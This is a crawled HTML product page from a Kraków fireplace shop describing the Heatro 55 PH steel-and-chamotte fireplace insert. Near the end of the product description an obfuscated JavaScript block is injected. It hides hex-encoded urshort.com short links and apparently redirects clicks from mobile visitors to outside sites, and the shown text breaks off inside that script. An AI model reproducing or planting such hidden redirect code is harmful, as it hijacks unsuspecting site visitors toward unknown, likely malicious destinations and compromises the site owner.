

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/wk%C5%82ad-kominkowy-Heatro-55-PH
body_size: 11296
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>wkład kominkowy Heatro 55 PH</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Polski wkład grzewczy kominkowy Heatro 55 PH. Polski wkład kominkowy Heatro 55 PH" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/wkład-kominkowy-Heatro-55-PH" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Heatro-55-PH">wkład kominkowy Heatro 55 PH</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/1heatro/Heatro-55-PH-wkład-kominkowy-stalowo-szamotowy-z-prawą-szybą-boczną-i-drzwiami-podnoszonymi-wkład-z-ekoprojektem-heatro-kraków-700x700.jpg" title="wkład kominkowy Heatro 55 PH"><img src="https://sklep.kominkigp.pl/image/cache/catalog/1heatro/Heatro-55-PH-wkład-kominkowy-stalowo-szamotowy-z-prawą-szybą-boczną-i-drzwiami-podnoszonymi-wkład-z-ekoprojektem-heatro-kraków-228x228.jpg" title="wkład kominkowy Heatro 55 PH" alt="wkład kominkowy Heatro 55 PH" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/1heatro/Heatro-55-PH-wkład-kominkowy-stalowo-szamotowy-z-prawą-szybą-boczną-i-drzwiami-podnoszonymi-wkład-z-ekoprojektem-heatro-kraków-wymiary-700x700.jpg" title="wkład kominkowy Heatro 55 PH"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/1heatro/Heatro-55-PH-wkład-kominkowy-stalowo-szamotowy-z-prawą-szybą-boczną-i-drzwiami-podnoszonymi-wkład-z-ekoprojektem-heatro-kraków-wymiary-74x74.jpg" title="wkład kominkowy Heatro 55 PH" alt="wkład kominkowy Heatro 55 PH" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/1heatro/Heatro-69-P-wkład-kominkowy-stalowo-szamotowy-z-prawą-boczną-szybą-wkład-z-ekoprojektem-heatro-kraków-projekt-700x700.jpg" title="wkład kominkowy Heatro 55 PH"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/1heatro/Heatro-69-P-wkład-kominkowy-stalowo-szamotowy-z-prawą-boczną-szybą-wkład-z-ekoprojektem-heatro-kraków-projekt-74x74.jpg" title="wkład kominkowy Heatro 55 PH" alt="wkład kominkowy Heatro 55 PH" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr>
<p>Wkład kominkowy do ciągłego palenia Heatro 55 PH z prawą boczną szybą i drzwiami podnoszonymi polskiego producenta Hajduk.</p>

<p>Heatro 55 PH jest stalowy, spawany z blachy kotłowej. </p><p>Wnętrze wkładu wyłożone jest ceramiką żaroodporną, która zwiększa zdolności akumulacyjne urządzenia oraz poprawia temperaturę i jakość spalania.</p>

<p><span style="font-size:13px">We wkładach Heatro zastosowano technologię "dual deflector" , która podnosi&nbsp; sprawność urządzenia, dzięki czemu emisja pyłu i CO została ograniczona do minimum, znacznie poniżej wymogów zaostrzonych norm w<strong> Polsce, Niemczech, Austrii i Szwajcarii</strong>. </span></p><p><span style="font-size:13px">Trzywarstwowe napowietrzanie paleniska sprawia ze spalanie jest efektywne i ekologiczne.<br></span></p><p><span style="font-size:13px">Wkład posiada nowoczesne drzwi o pełnym przeszkleniu oraz wentylowany uchwyt klamki.<br></span></p><p><span style="font-size:13px"> Urządzenie&nbsp; może być stosowane w domach z rekuperacją dzięki zamkniętej komorze spalania.<br></span></p>

<p>Na wyposażeniu wkładu mamy dolot powietrza zewnętrznego o średnicy 125 mm, deflektory zwiększające sprawność urządzenia oraz w kurtynę powietrzną, która ułatwia utrzymanie szyby w czystości.</p>

<p>Bieg spalania i kierunek przepływu powietrza przez wkład regulowany jest za pomocą przesuwek w dolnej części fasady.</p>

<p>Szyba wkładu wykonana jest z ceramiki żaroodpornej wytrzymującej temperaturę do 800<sup>o</sup>C.</p>

<p>Zalecamy palenie sezonowanym drewnem liściastym o wilgotności do 20%.</p>

<p>Wkład posiada certyfikat CE i jest wykonany zgodnie z normą EN 13229</p>

<p>Gwarancja: 5 lat</p>

<p>&nbsp;</p>

<p><br></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 